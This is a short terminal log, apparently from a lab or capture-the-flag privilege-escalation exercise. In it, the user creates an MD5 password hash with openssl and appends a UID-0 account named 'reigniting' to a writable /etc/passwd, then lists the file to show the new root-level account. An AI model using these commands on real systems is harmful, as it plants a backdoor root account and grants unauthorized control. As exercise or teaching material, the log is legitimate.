 william@gemini:~$ openssl passwd -1 -salt reigniting 123456
$1$reigniti$xfzUaIQTdvQl8beISQhxk/
william@gemini:~$ echo 'reigniting:$1$reigniti$xfzUaIQTdvQl8beISQhxk/:0:0:reigniting:/home/reigniting:/bin/
bash' >> /etc/passwd
william@gemini:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
william:x:1000:1000:william,,,:/home/william:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ftp:x:106:115:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
reigniting:$1$reigniti$xfzUaIQTdvQl8beISQhxk/:0:0:reigniting:/home/reigniting:/bin/bash
william@gemini:~$ _